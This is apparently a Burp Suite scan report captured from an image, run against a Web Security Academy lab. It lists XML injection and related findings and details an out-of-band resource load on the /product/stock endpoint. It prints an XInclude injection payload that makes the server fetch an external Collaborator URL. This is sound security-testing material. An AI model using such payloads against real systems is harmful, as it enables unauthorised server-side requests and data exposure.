 Issues
Out-of-band resource load (HTTP)
External service interaction (HTTP) [2]
XML injection [2]
Strict transport security not enforced [5]
External service interaction (DNS) [2]
Input returned in response (reflected)
Cross-domain Referer leakage
Cacheable HTTPS response [2]
TLS certificate
Cross-site request forgery
Advisory Request Response Collaborator HTTP interaction
Issue: Out-of-band resource load (HTTP)
Severity: High
Confidence: Certain
Host: https://0af3000b046a7f028167520f00b90059.web-security-academy.net
Path: /product/stock
Issue detail
It is possible to induce the application to retrieve the contents of an arbitrary external URL and return those
contents in its own response. The payload <kov xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
href="http://jby2by1596e262hetgosxjax1o7hv7j870uqif.oastify.com/foo"/></kov> was submitted in the
productId parameter. This payload contains some XML with an XInclude expression that references a URL on
an external domain.
The application performed an HTTP request to the specified domain, indicating that the XML parser processed
the injected XInclude definition. The response from that request was then included in the application's own
response.
Remediation detail